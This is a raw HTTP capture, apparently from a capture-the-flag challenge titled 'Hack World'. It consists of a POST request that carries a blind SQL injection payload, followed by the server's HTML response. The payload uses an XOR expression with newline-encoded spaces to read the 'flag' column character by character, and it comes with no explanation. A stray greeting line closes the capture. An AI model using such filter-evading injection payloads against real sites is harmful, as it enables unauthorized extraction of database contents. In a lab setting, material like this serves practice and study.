 POST /index.php HTTP/1.1
Host: polarlicht.xyz:8302
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://polarlicht.xyz:8302
Connection: keep-alive
Referer: http://polarlicht.xyz:8302/
Cookie: session=e74da52c-33d8-466a-b885-43048fef4b1b
Upgrade-Insecure-Requests: 1
id=0^(ascii(mid((select%0aflag%0afrom%0aflag%0a)from(1)))=102)
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Wed, 15 Apr 2020 07:04:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Content-Length: 299
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Hello this is Aurora